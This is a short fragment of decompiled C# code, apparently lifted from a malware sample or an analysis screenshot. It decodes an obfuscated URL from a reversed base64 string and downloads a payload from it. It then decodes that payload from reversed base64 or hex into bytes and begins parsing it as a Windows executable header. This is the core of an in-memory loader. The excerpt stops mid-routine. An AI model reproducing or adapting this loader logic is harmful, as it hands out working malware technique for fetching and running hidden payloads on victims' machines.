 126 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
127 WebClient webClient = new WebClient();
128 webClient.Encoding = Encoding.UTF8;
129 string text6 = Strings.StrReverse(QBXtX);
130 byte[] array = Convert.FromBase64String(text6);
131 string @string = Encoding.UTF8.GetString(array);
132 string text7 = webClient.DownloadString(@string);
133 text7 = Strings.StrReverse(text7);
134 byte[] array2;
135 if (!text7.All(new Func<char, bool>(Home.<>c.<>c_0.method_0)) || text7.Length % 2 != 0)
136 {
137 array2 = Convert.FromBase64String(text7);
138 }
139 else
140 {
141 array2 = new byte[text7.Length / 2];
142 for (int i = 0; i < array2.Length; i++)
143 {
144 array2[i] = Convert.ToByte(text7.Substring(i * 2, 2), 16);
145 }
146 }
147 int num2 = BitConverter.ToInt32(array2, 60);
148 ushort num3 = BitConverter.ToUInt16(array2, num2 + 24);
149 string text8 = "";